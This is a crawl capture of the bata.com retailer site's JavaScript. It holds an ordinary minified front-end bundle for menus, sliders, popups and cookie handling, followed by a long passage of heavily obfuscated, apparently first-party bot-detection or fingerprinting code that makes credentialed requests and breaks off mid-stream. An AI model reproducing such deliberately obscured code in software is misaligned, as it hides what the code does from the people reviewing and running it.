e=$(this).closest(".loginLink").find(".js-userSubMenu");$(".js-userMenuOverlay").toggleClass("d-none"),$(".js-userIcon").removeClass("active"),(window.isMobile||window.isTablet)&&$("html").toggleClass("cc-no-scroll"),e.slideToggle(300,function(){e.data("isOpen",e.is(":visible"))})}),$(document).on("mouseenter",".cc-header .cc-header-main .cc-main-menu .cc-menu-item-1.cc-menu-item-parent",function(){$(".cc-main-wrapper").addClass("cc-background-overlay-menu")}),$(document).on("mouseleave",".cc-header .cc-header-main .cc-main-menu .cc-menu-item-1.cc-menu-item-parent",function(){$(".cc-main-wrapper").removeClass("cc-background-overlay-menu")}),$(document).on("click",".cc-header .cc-menu-bar-container .cc-content-search .cc-search",function(){$(this).closest(".cc-content-main-search").addClass("cc-open"),$("html").addClass("cc-no-scroll")}),$(document).on("click",".cc-content-search .cc-icon-search",function(e){var t=$(this).siblings(".cc-content-input").find(".cc-input.cc-search");0===t.val().length&&(e.stopPropagation(),e.preventDefault(),$(this).closest(".cc-content-main-search").addClass("cc-open"),$("html").addClass("cc-no-scroll"),t.focus())}),$(document).on("click",".js-searchBarMobile .js-closeSearch",function(e){$(this).closest(".js-searchBarMobile").removeClass("cc-open"),$("html").removeClass("cc-no-scroll"),e.stopPropagation()}),$(document).on("click",".cc-mobile-smartphone .cc-footer .cc-content-footer-nav .cc-footer-nav-title",function(e){var t;$(this).data("id-footer-menu-item")&&(t=$(this).data("id-footer-menu-item"),$(".cc-footer-nav-list").not($(this).closest("div").find(".cc-footer-nav-list")).slideUp(),$(".cc-footer-nav-title").not($(this)).removeClass("cc-link-open"),$(this).toggleClass("cc-link-open"),$(this).closest("div").find(".cc-footer-nav-list").filter(function(){return $(this).data("id-footer-menu-item")&&$(this).data("id-footer-menu-item")===t}).slideToggle()),e.stopPropagation()});var t,e=document.getElementById("footer-newsletter-form");e&&(t=e.getAttribute("data-newsletter-page-url"),e.addEventListener("submit",function(e){e.preventDefault();e=document.getElementById("footer-newsletter-email").value,e=encodeURIComponent(e);window.location.href=t+"?email="+e})),$(document).on("click",".cc-mobile-smartphone .cc-page-designer .cc-mobile-accordion-button",function(e){$(this).toggleClass("cc-mobile-accordion-open"),$(this).closest(".cc-content-items").find(".cc-items-list").slideToggle(),$(this).closest(".cc-content-items").find(".cc-items-list").addClass("js-touched"),e.stopPropagation()}),0<$(".cc-racommendation-slider .cc-slider").length&&0===$(".cc-racommendation-slider .cc-slider .slick-slide").length&&$(".cc-racommendation-slider .cc-slider").each(function(){$(this).slick({infinite:!0,autoplay:!1,focusOnSelect:!1,centerMode:!1,autoplaySpeed:5e3,speed:1e3,slidesToScroll:1,slidesToShow:4,variableWidth:!1,dots:!1,arrow:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:1199.98,settings:{slidesToShow:3}},{breakpoint:767.98,settings:{slidesToShow:2}}]})}),o(),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),$(document).ready(function(){var e=$("#marketing-popup-modal"),t=e.data("marketingpopuptriggerinterval");e.length&&""===d.getCookie("showMarketingPopup")&&setTimeout(function(){e.modal("show")},1e3*t)}),$(".js-popup-close").on("click",function(){var e=$(".js-popup-close").data("marketingpopupnexttriggerinterval"),t=new Date,e=(t.setTime(t.getTime()+864e5*e),"expires="+t.toUTCString());document.cookie="showMarketingPopup=false;"+e+";path=/"}),document.addEventListener("error",function(){var t;t=$("[data-no-image-found]").data("no-image-found"),$("#home-page img").on("error",function(){$(this).off("error"),$(this).attr("src",t),$(this).parent().find("source").attr("srcset",t);var e=$(this).height();$(this).css("height",e),$(this).css("width","unset"),$(this).css("margin","auto")}),$(".cc-container-dis-picture picture img").on("error",function(){$(this).off("error"),$(this).attr("src",t),$(this).parent().find("source").attr("srcset",t),$(this).parents(".cc-container-dis-picture").find(".cc-dis-loader-img").addClass("d-none")}),$(".cc-pdp-thumbnails-carousel-item img, .carousel-thumbnails-item img").on("error",function(){$(this).off("error"),$(this).attr("src",t)}),$(".js-minicart-results").find(".cc-image").on("error",function(){$(this).off("error"),$(this).attr("src",t)})},!0),0<$(".slick-cloned").length&&$(".slick-track a").on("click",function(){var e=$(this).parent().parent().parent().parent(),t=$(this).parent().parent().parent().parent().parent().find(".slick-active"),i=$(this).parent().parent().parent().parent().parent().parent().parent().find(".cc-slider-next"),n=$(this).parent().parent().parent().parent().parent().parent().parent().find(".cc-slider-prev");if(e&&t&&i&&n&&!e.hasClass("slick-active"))return t.data("slick-index")<e.data("slick-index")?(i.trigger("click"),!1):t.data("slick-index")>e.data("slick-index")?(n.trigger("click"),!1):void 0}),$(document).on("click",".cc-page-designer .cc-scroll-down",function(e){var t=$(this).closest(".experience-component"),i=$(this).closest(".cc-page-designer").find(".experience-component").filter(function(){return $(this).index()>t.index()}).first().offset().top;$("html, body").animate({scrollTop:i},1e3),e.stopPropagation()}),$(document).on("keyup keypress",".js-searchInput",function(){var e=$(this);setTimeout(function(){""!==e.val()?e.next(".js-resetSearch").removeAttr("disabled"):e.next(".js-resetSearch").attr("disabled","disabled")},0)}),$(document).on("click",".cc-header-promo .activePromo .cc-text-link",function(){0<$(this).find("a").length&&(window.location.href=$(".cc-header-promo .activePromo a").attr("href"))}),$(".cc-header-brands").find(".cc-header-brands__link").each(function(){window.location.href===this.href&&$(this).addClass("active")}),$(document).on("click",".js-nav-link",function(e){e.preventDefault();var e=$(this).attr("href"),e=$(e),t=window.innerWidth<768?e.offset().top-100:e.offset().top-20;e.length&&$("html, body").animate({scrollTop:t},1e3),$(".js-nav-link").removeClass("active"),$(this).addClass("active")}),$(document).ready(function(){var e=$(".js-headerBarRight").data("url");$.get(e,function(e){$(".js-headerBarRight").prepend(e),$("body").trigger("headerBar:loaded")})})})},function(e,t){function n(e){for(var t=e+"=",i=decodeURIComponent(document.cookie).split(";"),n=0;n<i.length;n++){for(var s=i[n];" "===s.charAt(0);)s=s.substring(1);if(0===s.indexOf(t))return s.substring(t.length,s.length)}return""}e.exports=function(){$(document).ready(function(){var e,t,i=$(".cookie-warning");navigator.cookieEnabled?0<i.length&&(e=window.localStorage.getItem("previousSid"),t=n("sid"),!e&&t?(e=t,window.localStorage.setItem("previousSid",e),document.cookie.indexOf("dw_cookies_accepted")<0&&(i.removeClass("d-none"),$("body").trigger("analytics:showCookieBar"))):e&&e===t?i.addClass("d-none"):(e="",window.localStorage.removeItem("previousSid"))):(0<i.length&&i.hide(),$("#error-message-cookies").show())})},e.exports.getCookie=n,e.exports.setCookie=function(e,t,i){var n=new Date,i=(n.setDate(n.getDate()+i),"expires="+n.toUTCString());document.cookie=e+"="+t+";"+i+";path=/"}}]);
//# sourceMappingURL=main.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/MeXKw1OLIVeTeVJQ33ts61VG/V5aXhLkVSSbNGzih/UVReGQE/Kk/l5DD8LPhM
body_size: 162553
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){vR();QzS();mzS();var fb=function(nb,DZ){return nb!=DZ;};var A7=function(){var wX;if(typeof Xg["window"]["XMLHttpRequest"]!=='undefined'){wX=new (Xg["window"]["XMLHttpRequest"])();}else if(typeof Xg["window"]["XDomainRequest"]!=='undefined'){wX=new (Xg["window"]["XDomainRequest"])();wX["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Xg["Function"])this["onreadystatechange"]();};}else{wX=new (Xg["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof wX["withCredentials"]!=='undefined'){wX["withCredentials"]=true;}return wX;};var Qh=function(){return P8.apply(this,[OW,arguments]);};var GH=function(){return P8.apply(this,[sU,arguments]);};var Ks=function(){return Dr.apply(this,[UN,arguments]);};var Lv=function(){return [];};var j1=function hz(F8,Np){'use strict';var QO=hz;switch(F8){case OB:{var kH=Np[lB];return typeof kH;}break;case JU:{var OL=Np[lB];var Dh=Np[QR];var zh=Np[kS];return OL[Dh]=zh;}break;case F0:{return this;}break;case En:{var b5=Np[lB];var Kv=Np[QR];var m8=Np[kS];pz.push(Zv);b5[Kv]=m8[ZH()[Ik(lZ)](Xz,Tw,E7)];pz.pop();}break;case H:{var mp=Np[lB];return typeof mp;}break;case TT:{var n5=Np[lB];var PO=Np[QR];var Ah=Np[kS];pz.push(x7);try{var G7=pz.length;var tb=ZZ([]);var B7;return B7=zH(bU,[ZH()[Ik(c1)](H8,OZ,Uk),ZH()[Ik(Oz)](rw,PX,PL),rh()[Nw(Zr)].apply(null,[gp,Jw,Pp]),n5.call(PO,Ah)]),pz.pop(),B7;}catch(xZ){pz.splice(Dw(G7,f8),Infinity,x7);var fh;return fh=zH(bU,[ZH()[Ik(c1)](H8,OZ,Zs),d8()[Lb(Ur)].call(null,p8,wZ),rh()[Nw(Zr)].call(null,db,Jw,Pp),xZ]),pz.pop(),fh;}pz.pop();}break;case UT:{pz.push(hH);var Jb;return Jb=ZH()[Ik(LX)].call(null,Rv,Eh,ZZ(jO)),pz.pop(),Jb;}break;case kS:{var X8=Np[lB];pz.push(F7);var pp=Xg[rh()[Nw(lZ)].call(null,Xv,wv,Hv)](X8);var WL=[];for(var rz in pp)WL[Ev(typeof rh()[Nw(nF)],RF('',[][[]]))?rh()[Nw(GE)](P4,LL,N4):rh()[Nw(Xc)](M4,XQ,N6)](rz);WL[d8()[Lb(gp)](Cw,AF)]();var JE;return JE=function rD(){pz.push(XK);for(;WL[rh()[Nw(jO)].call(null,DQ,f1,O2)];){var l9=WL[nE(typeof rh()[Nw(tK)],RF([],[][[]]))?rh()[Nw(Xc)].call(null,f8,K2,OD):rh()[Nw(jA)].call(null,q4,k6,PJ)]();if(jF(l9,pp)){var v9;return rD[nE(typeof ZH()[Ik(Zs)],RF([],[][[]]))?ZH()[Ik(pF)].call(null,jG,EC,gK):ZH()[Ik(lZ)](PK,Tw,rA)]=l9,rD[nE(typeof ZH()[Ik(nJ)],'undefined')?ZH()[Ik(pF)](VD,RG,ZZ(ZZ(f8))):ZH()[Ik(M6)].call(null,p1,jQ,pG)]=ZZ(nl[DA]),pz.pop(),v9=rD,v9;}}rD[ZH()[Ik(M6)].apply(null,[p1,jQ,Fl])]=ZZ(jO);var j4;return pz.pop(),j4=rD,j4;},pz.pop(),JE;}break;case B:{var H4=Np[lB];pz.push(Um);var bG=Xg[rh()[Nw(lZ)].call(null,ZZ(ZZ(jO)),v6,Hv)](H4);var IC=[];for(var lC in bG)IC[rh()[Nw(GE)].apply(null,[ZZ(ZZ(f8)),bk,N4])](lC);IC[nE(typeof d8()[Lb(JF)],RF('',[][[]]))?d8()[Lb(nm)].apply(null,[w4,hE]):d8()[Lb(gp)](kk,AF)]();var gD;return gD=function x4(){pz.push(Fc);for(;IC[rh()[Nw(jO)].apply(null,[LX,n1,O2])];){var pQ=IC[rh()[Nw(jA)].apply(null,[D6,zJ,PJ])]();if(jF(pQ,bG)){var k9;return x4[ZH()[Ik(lZ)](qX,Tw,FD)]=pQ,x4[Ev(typeof ZH()[Ik(c2)],RF([],[][[]]))?ZH()[Ik(M6)].apply(null,[JX,jQ,n2]):ZH()[Ik(pF)].call(null,MQ,E2,Uk)]=ZZ(nl[DA]),pz.pop(),k9=x4,k9;}}x4[ZH()[Ik(M6)](JX,jQ,ZZ(ZZ([])))]=ZZ(nl[nm]);var TK;return pz.pop(),TK=x4,TK;},pz.pop(),gD;}break;case nP:{var VJ=Np[lB];pz.push(GE);if(Ev(typeof VJ,rh()[Nw(E6)](db,Nq,W6))){var Bl;return Bl=Ev(typeof ZH()[Ik(S9)],RF([],[][[]]))?ZH()[Ik(Zm)].call(null,PQ,S9,ZZ(ZZ(jO))):ZH()[Ik(pF)](zQ,AJ,QG),pz.pop(),Bl;}var T6;return T6=VJ[d8()[Lb(PG)].apply(null,[IJ,DQ])](new (Xg[ZH()[Ik(w2)](UC,lE,ZZ(ZZ([])))])(ZH()[Ik(w4)].apply(null,[hl,cJ,jQ]),d8()[Lb(Cc)](qE,K9)),ZH()[Ik(PE)].call(null,gE,tq,ZZ(jO)))[d8()[Lb(PG)](IJ,DQ)](new (Xg[ZH()[Ik(w2)](UC,lE,ZZ(ZZ(jO)))])(V4()[Y9(O4)].call(null,Cc,R4,J6,Xc,fG),d8()[Lb(Cc)].apply(null,[qE,K9])),d8()[Lb(gq)].call(null,sK,Ur))[Ev(typeof d8()[Lb(vq)],RF('',[][[]]))?d8()[Lb(PG)].call(null,IJ,DQ):d8()[Lb(nm)](AC,BF)](new (Xg[ZH()[Ik(w2)].call(null,UC,lE,AC)])(rh()[Nw(FL)].apply(null,[c1,wc,Cc]),Ev(typeof d8()[Lb(Vc)],'undefined')?d8()[Lb(Cc)].apply(null,[qE,K9]):d8()[Lb(nm)](bQ,f9)),ZH()[Ik(FL)](Z6,c2,JG))[d8()[Lb(PG)](IJ,DQ)](new (Xg[ZH()[Ik(w2)](UC,lE,ZZ({}))])(rh()[Nw(Uc)](rA,wZ,x9),Ev(typeof d8()[Lb(gp)],RF([],[][[]]))?d8()[Lb(Cc)](qE,K9):d8()[Lb(nm)](tE,TD)),rh()[Nw(Ur)](K9,bl,ql))[d8()[Lb(PG)].call(null,IJ,DQ)](new (Xg[ZH()[Ik(w2)].call(null,UC,lE,LA)])(rh()[Nw(QG)](E7,QE,pF),d8()[Lb(Cc)](qE,K9)),rh()[Nw(pG)](LA,XG,LX))[d8()[Lb(PG)].call(null,IJ,DQ)](new (Xg[ZH()[Ik(w2)](UC,lE,J6)])(rh()[Nw(xQ)](QG,Rq,w2),Ev(typeof d8()[Lb(jA)],RF('',[][[]]))?d8()[Lb(Cc)](qE,K9):d8()[Lb(nm)].call(null,mA,wq)),ZH()[Ik(Uc)].apply(null,[B6,jO,BC]))[d8()[Lb(PG)](IJ,DQ)](new (Xg[ZH()[Ik(w2)](UC,lE,LA)])(ZH()[Ik(Ur)](sl,L4,P4),d8()[Lb(Cc)](qE,K9)),d8()[Lb(AC)](zc,jA))[d8()[Lb(PG)].call(null,IJ,DQ)](new (Xg[ZH()[Ik(w2)].call(null,UC,lE,AF)])(hq()[fQ(f6)](q6,rA,k6,fG,pF,jA),d8()[Lb(Cc)](qE,K9)),rh()[Nw(IQ)](mA,ZK,GF))[d8()[Lb(lG)](ZE,E3)](jO,fG),pz.pop(),T6;}break;case tt:{pz.push(AJ);this[ZH()[Ik(M6)](Ts,jQ,VC)]=ZZ(jO);var Q9=this[V4()[Y9(Qq)].apply(null,[jO,BF,zC,Sl,kl])][jO][nE(typeof rh()[Nw(MA)],'undefined')?rh()[Nw(Xc)].apply(null,[E6,s4,Fq]):rh()[Nw(P4)](ZZ(ZZ(f8)),t7,CQ)];if(nE(Ev(typeof d8()[Lb(vF)],RF('',[][[]]))?d8()[Lb(Ur)](t8,wZ):d8()[Lb(nm)].call(null,Cc,Wc),Q9[ZH()[Ik(c1)](Rb,OZ,z9)]))throw Q9[nE(typeof rh()[Nw(jO)],RF([],[][[]]))?rh()[Nw(Xc)].call(null,ID,Y6,MC):rh()[Nw(Zr)](zE,b4,Pp)];var vJ;return vJ=this[d8()[Lb(DQ)](Nq,x3)],pz.pop(),vJ;}break;case Zj:{var BG=Np[lB];var fq;pz.push(AL);return fq=BG&&OQ(nE(typeof rh()[Nw(mA)],RF('',[][[]]))?rh()[Nw(Xc)](KE,FA,ZK):rh()[Nw(Vc)](r3,fO,L4),typeof Xg[rh()[Nw(hl)].call(null,O4,jb,JF)])&&nE(BG[d8()[Lb(db)](rY,Tw)],Xg[nE(typeof rh()[Nw(Qq)],RF('',[][[]]))?rh()[Nw(Xc)].call(null,ZZ(f8),tD,KD):rh()[Nw(hl)](Vm,jb,JF)])&&Ev(BG,Xg[rh()[Nw(hl)].call(null,jO,jb,JF)][rh()[Nw(db)](q4,Lz,N2)])?d8()[Lb(w2)](Mh,DA):typeof BG,pz.pop(),fq;}break;case vN:{var Iq=Np[lB];var Dm=Np[QR];var cC=Np[kS];pz.push(zl);try{var c6=pz.length;var V3=ZZ([]);var t6;return t6=zH(bU,[ZH()[Ik(c1)](MZ,OZ,DA),ZH()[Ik(Oz)](rL,PX,FD),rh()[Nw(Zr)](f9,Br,Pp),Iq.call(Dm,cC)]),pz.pop(),t6;}catch(Jl){pz.splice(Dw(c6,f8),Infinity,zl);var D9;return D9=zH(bU,[ZH()[Ik(c1)].apply(null,[MZ,OZ,OG]),d8()[Lb(Ur)](Qv,wZ),rh()[Nw(Zr)](wZ,Br,Pp),Jl]),pz.pop(),D9;}pz.pop();}break;case RI:{return this;}break;case NR:{var R2=Np[lB];pz.push(ll);var GA;return GA=zH(bU,[ZH()[Ik(s6)](kh,Jc,BE),R2]),pz.pop(),GA;}break;case sU:{return this;}break;case Ej:{var p6=Np[lB];var LF=Np[QR];var cG=Np[kS];pz.push(J3);p6[LF]=cG[ZH()[Ik(lZ)](X4,Tw,LA)];pz.pop();}break;case tY:{return this;}break;case cP:{var K6=Np[lB];var rm=Np[QR];var b6=Np[kS];return K6[rm]=b6;}break;case ZR:{return this;}break;case fx:{var Z9=Np[lB];pz.push(O4);var Lq=Xg[rh()[Nw(lZ)](ZZ([]),XG,Hv)](Z9);var AD=[];for(var P6 in Lq)AD[nE(typeof rh()[Nw(rC)],RF('',[][[]]))?rh()[Nw(Xc)](PC,Tw,lL):rh()[Nw(GE)].apply(null,[r3,qC,N4])](P6);AD[d8()[Lb(gp)].apply(null,[YK,AF])]();var nG;return nG=function Fm(){pz.push(KA);for(;AD[rh()[Nw(jO)](Uc,Y5,O2)];){var TF=AD[nE(typeof rh()[Nw(lG)],RF([],[][[]]))?rh()[Nw(Xc)].call(null,ZZ(ZZ(f8)),n3,Q3):rh()[Nw(jA)](ZZ(ZZ({})),vG,PJ)]();if(jF(TF,Lq)){var bK;return Fm[nE(typeof ZH()[Ik(K9)],RF('',[][[]]))?ZH()[Ik(pF)].apply(null,[s4,Tm,ZZ(ZZ([]))]):ZH()[Ik(lZ)].call(null,Z1,Tw,nm)]=TF,Fm[nE(typeof ZH()[Ik(QA)],'undefined')?ZH()[Ik(pF)].apply(null,[QJ,X6,BE]):ZH()[Ik(M6)](Ow,jQ,lZ)]=ZZ(f8),pz.pop(),bK=Fm,bK;}}Fm[Ev(typeof ZH()[Ik(ql)],'undefined')?ZH()[Ik(M6)].apply(null,[Ow,jQ,PE]):ZH()[Ik(pF)].apply(null,[j9,hA,QG])]=ZZ(jO);var mQ;return pz.pop(),mQ=Fm,mQ;},pz.pop(),nG;}break;case nU:{var Sc=Np[lB];var WG;pz.push(W9);return WG=Sc&&OQ(Ev(typeof rh()[Nw(n2)],RF([],[][[]]))?rh()[Nw(Vc)](BE,LE,L4):rh()[Nw(Xc)].apply(null,[vA,N9,s6]),typeof Xg[rh()[Nw(hl)](gK,Is,JF)])&&nE(Sc[d8()[Lb(db)](QX,Tw)],Xg[rh()[Nw(hl)](db,Is,JF)])&&Ev(Sc,Xg[rh()[Nw(hl)].apply(null,[Oz,Is,JF])][rh()[Nw(db)].call(null,tK,bk,N2)])?d8()[Lb(w2)](rH,DA):typeof Sc,pz.pop(),WG;}break;case bj:{var LQ;pz.push(gp);return LQ=nE(typeof ZH()[Ik(E9)],'undefined')?ZH()[Ik(pF)](kK,kJ,Am):ZH()[Ik(LX)].apply(null,[nJ,Eh,Zm]),pz.pop(),LQ;}break;case Td:{pz.push(XF);this[nE(typeof ZH()[Ik(Pm)],RF('',[][[]]))?ZH()[Ik(pF)].apply(null,[U6,M2,lZ]):ZH()[Ik(M6)](GZ,jQ,Uk)]=ZZ(jO);var Rl=this[V4()[Y9(Qq)].call(null,w4,BF,Uc,Sl,W2)][jO][rh()[Nw(P4)].call(null,ZZ(ZZ([])),kX,CQ)];if(nE(d8()[Lb(Ur)].apply(null,[N5,wZ]),Rl[ZH()[Ik(c1)](I5,OZ,PL)]))throw Rl[rh()[Nw(Zr)](ZZ([]),s3,Pp)];var Nm;return Nm=this[Ev(typeof d8()[Lb(xQ)],RF([],[][[]]))?d8()[Lb(DQ)].call(null,wD,x3):d8()[Lb(nm)](v4,p3)],pz.pop(),Nm;}break;case B0:{var ED=Np[lB];pz.push(bC);var IG;return IG=zH(bU,[ZH()[Ik(s6)].apply(null,[fF,Jc,Uc]),ED]),pz.pop(),IG;}break;case fI:{return this;}break;case hT:{var A6=Np[lB];var Im=Np[QR];var Jq;pz.push(N2);var bq;var T2;var dC;var D4=rh()[Nw(Am)].apply(null,[db,mm,c9]);var bc=A6[ZH()[Ik(DA)](PK,qD,ZZ(f8))](D4);for(dC=jO;zA(dC,bc[rh()[Nw(jO)](Qq,Mk,O2)]);dC++){Jq=lq(Ll(Xq(Im,zE),Sn[Ev(typeof hq()[fQ(jO)],RF([],[][[]]))?hq()[fQ(Eh)](VC,f6,Pq,DE,zC,ZZ(f8)):hq()[fQ(f8)].apply(null,[S9,rQ,G6,L9,Wc,T3])]()),bc[rh()[Nw(jO)](ZZ(ZZ(f8)),Mk,O2)]);Im*=nl[Eh];Im&=nl[pF];Im+=nl[Zm];Im&=nl[zE];bq=lq(Ll(Xq(Im,zE),nl[Xc]),bc[rh()[Nw(jO)](jO,Mk,O2)]);Im*=nl[Eh];Im&=Sn[rh()[Nw(vm)](KE,TD,f6)]();Im+=Sn[rh()[Nw(vq)].apply(null,[D6,Ph,J6])]();Im&=Sn[V4()[Y9(Eh)].call(null,Am,hK,AC,E7,DE)]();T2=bc[Jq];bc[Jq]=bc[bq];bc[bq]=T2;}var Uq;return Uq=bc[V4()[Y9(pF)](ID,Pl,Eh,Xc,DE)](D4),pz.pop(),Uq;}break;case T0:{pz.push(vC);this[nE(typeof ZH()[Ik(vD)],'undefined')?ZH()[Ik(pF)](DG,XJ,xQ):ZH()[Ik(M6)](MT,jQ,Qq)]=ZZ(jO);var Nl=this[Ev(typeof V4()[Y9(GE)],'undefined')?V4()[Y9(Qq)].apply(null,[J3,BF,jA,Sl,JD]):V4()[Y9(nm)](Zm,w3,vA,mE,AG)][nl[nm]][rh()[Nw(P4)](ZZ(ZZ({})),RO,CQ)];if(nE(d8()[Lb(Ur)](Xr,wZ),Nl[nE(typeof ZH()[Ik(OG)],RF([],[][[]]))?ZH()[Ik(pF)].call(null,Qm,jJ,jA):ZH()[Ik(c1)].call(null,UQ,OZ,DQ)]))throw Nl[Ev(typeof rh()[Nw(cE)],'undefined')?rh()[Nw(Zr)](M6,OJ,Pp):rh()[Nw(Xc)](PG,AA,q4)];var RD;return RD=this[Ev(typeof d8()[Lb(vm)],'undefined')?d8()[Lb(DQ)](r4,x3):d8()[Lb(nm)].apply(null,[sQ,Sq])],pz.pop(),RD;}break;}};var Ev=function(Nc,jm){return Nc!==jm;};var nC=function(RJ){return +RJ;};var nE=function(tm,rq){return tm===rq;};var Dr=function F6(wE,cF){var Jm=F6;do{switch(wE){case WP:{dG=m4*nm+Xc*pF*GE;L3=zE*Sl*Zm-Xc;wE-=At;Al=fG*Xc-db*zE;CJ=db-Sl*Xc+fG*Zm;N3=GE+Zm+fG*Eh+m4;}break;case Og:{wE=gN;Cq=zE*m4+fG-pF+db;UG=Xc+fG+m4*db*pF;KE=Sl*GE-pF-Zm;H3=f8+pF+m4*Sl+Xc;wl=zE*fG-m4+pF+Sl;YJ=Sl*fG-Eh-Xc;Ol=pF*m4*db-GE+zE;}break;case O0:{r6=fG*zE-db+nm+Zm;kA=fG*Eh+Zm-db+Sl;wE+=Ix;fD=f8*db*Zm*m4;p4=GE*pF*zE-db*Xc;FF=fG*Sl-Xc*Eh+db;}break;case hI:{OF=zE+Zm*fG+Sl-GE;lD=db+fG*GE-Sl-m4;sD=Zm*Sl+pF*m4*Xc;kG=nm*db*fG+Eh*Zm;cq=fG*zE+Eh+m4;sE=m4*GE+pF+Eh+Sl;wE=jW;}break;case fU:{X2=fG*GE-nm-Xc+m4;Y3=Sl+fG-GE+zE*Eh;dc=zE*GE+pF+f8+db;k4=fG+m4*Xc+Zm+Eh;wE=hY;C6=GE+Zm*m4-Sl+f8;EF=nm*Sl*m4+Eh*db;}break;case YB:{sC=zE*fG-GE+nm;fF=f8-m4-Zm+zE*fG;CA=GE+zE*fG+db*m4;w3=m4*db*zE+pF+Sl;wE=lY;}break;case Ij:{Pq=Xc*GE+Eh*zE*Sl;TD=zE+Sl+fG*Zm+GE;hK=fG*nm+Zm*f8*db;FC=GE-Eh+m4*Zm*Xc;wE+=Vg;NQ=f8-pF+Sl*Zm*GE;}break;case AS:{zK=pF*fG-f8+Xc*Sl;AQ=Eh*pF*nm+zE*fG;wF=GE+Eh*zE+fG*Zm;hC=nm*fG+GE-pF;wE=YB;}break;case Zx:{MD=db-Zm*m4+fG*GE;J2=Sl*fG+db-pF;wE+=nU;n6=zE*fG+f8+m4*Eh;MG=Xc*f8+m4+pF*fG;mL=fG*Eh+Xc*nm+Zm;}break;case dn:{Pm=fG+Eh+m4+f8+Sl;Xl=Zm*fG+m4*f8-nm;vl=pF*f8*fG-Sl*Eh;JG=Sl+m4+GE*pF+f8;ZF=fG*Zm+zE-Eh+GE;wE+=Vj;}break;case zj:{return GC;}break;case HY:{wE-=zU;var Om=RF([],[]);c3=Dw(nQ,pz[Dw(pz.length,f8)]);}break;case EN:{return Sm;}break;case r0:{Mq=zE*Sl*Xc+fG+m4;BQ=nm*f8*GE*m4;F4=pF+fG*GE-Zm-Xc;hm=Sl*fG-GE-nm*Xc;OA=fG*Eh+f8-nm*GE;K4=m4*Zm+GE*nm*zE;ZJ=Eh*pF+nm+fG*Xc;XQ=Xc-m4+Zm*fG+GE;wE=Ct;}break;case QI:{wE-=zR;MF=Zm*GE+Eh*fG+f8;EL=Eh*fG+pF+f8+Sl;qm=Xc-db*zE+fG*pF;pD=pF+m4*nm*Zm-db;tE=GE+f8+fG*pF-nm;QF=Sl-m4+Zm+GE*fG;gF=GE-m4+fG*Zm;UA=Zm*db*Eh*pF-Sl;}break;case UY:{wE=mj;if(zA(WA,w6.length)){do{var dD=nA(w6,WA);var sA=nA(HG.qP,Mc++);wm+=F6(KI,[z6(Ll(nK(dD),sA),Ll(nK(sA),dD))]);WA++;}while(zA(WA,w6.length));}}break;case FS:{C9=Sl+pF*GE*zE+Xc;Z3=Xc+db*Eh*zE*GE;dF=pF*db+m4+fG*zE;wE-=ZB;Ml=Sl-nm*zE+GE*fG;lF=Sl*Zm+fG*Xc+GE;YD=db+Zm*GE*nm*Xc;OK=GE*Eh*nm*Zm;Zl=zE*Eh-db+Zm*fG;}break;case Vj:{return qJ;}break;case dW:{wE=Sd;l3=Sl+m4*Eh-GE+fG;TG=db-Sl+fG*Eh-zE;YC=Zm*db*Sl*nm+GE;Tl=fG*GE-db-Eh-m4;Zq=db*fG+Sl*Zm-f8;QE=pF*Eh*Sl+m4+Xc;}break;case jR:{xD=Xc*pF+db*fG-nm;Ul=Sl*GE-pF+m4*Xc;wE=tn;Wm=Eh*m4*pF+db-nm;wc=fG*GE+Zm+nm*Xc;}break;case rg:{wE-=Rd;Cc=Xc+m4*nm-GE-pF;Gm=GE*Xc*Sl-pF;X3=Eh*Sl+pF*fG+Zm;rE=Eh*pF+fG+db+Zm;}break;case XU:{wE-=GY;U2=zE-Zm+Eh*fG;V9=f8+m4+GE+fG*Xc;xQ=GE+Eh*Sl+Zm*db;t3=GE+Sl*f8+fG*pF;}break;case VS:{gQ=db-m4+fG*f8*Eh;NE=pF*fG-zE*db-f8;UE=nm*db*fG-Xc-Eh;Hm=GE*zE*pF+Sl*db;wE-=RU;}break;case jW:{bD=m4+GE*Eh+fG*zE;wE-=RN;Yl=Sl*GE*Xc*db-nm;JJ=f8-m4+fG*GE+db;DF=Zm-GE+m4*pF*Xc;SQ=fG*zE+f8-Eh*Zm;}break;case Tj:{c2=pF+Sl*zE-f8+fG;qF=fG+pF+Xc*Sl*db;ME=m4*pF-GE-db;dl=nm*Sl-Xc+pF*m4;pJ=Eh*fG-zE*nm+m4;lA=GE-Xc*nm+fG*Sl;S6=fG*Zm-m4+Sl+db;wE-=Tn;ZC=GE*m4-zE-f8-fG;}break;case rI:{d9=fG*nm+GE*f8+zE;m6=m4*Eh+zE*fG+nm;wE+=RW;dJ=nm-GE+fG*Eh-m4;f4=fG*Xc-Sl+Eh+nm;I6=Eh+fG*f8*zE+Sl;xC=m4+Zm-pF+GE*fG;}break;case CW:{wE-=GN;j2=Zm+Eh*fG-db-zE;WQ=Eh*GE*Zm-m4+fG;WJ=db+GE*Eh*Zm+nm;BA=Sl+m4+fG*zE-db;BD=m4*Sl+fG+f8-zE;S3=zE*fG+nm+Eh-db;}break;case dU:{while(cA(DJ,jO)){var Y4=lq(Dw(RF(DJ,gJ),pz[Dw(pz.length,f8)]),pE.length);var wA=nA(R6,DJ);var JQ=nA(pE,Y4);Ym+=F6(KI,[z6(Ll(nK(wA),JQ),Ll(nK(JQ),wA))]);DJ--;}wE=KR;}break;case Ng:{wE=UY;var w6=nq[nD];var WA=jO;}break;case sn:{QD=GE*Sl*Xc+db-pF;l6=Eh*Zm+GE*f8*fG;dQ=fG*nm+Zm+pF*Sl;p3=Zm*GE*Sl+f8-zE;LE=GE*fG+nm+f8+pF;wE+=ZB;jK=Zm*GE*Sl+zE;}break;case 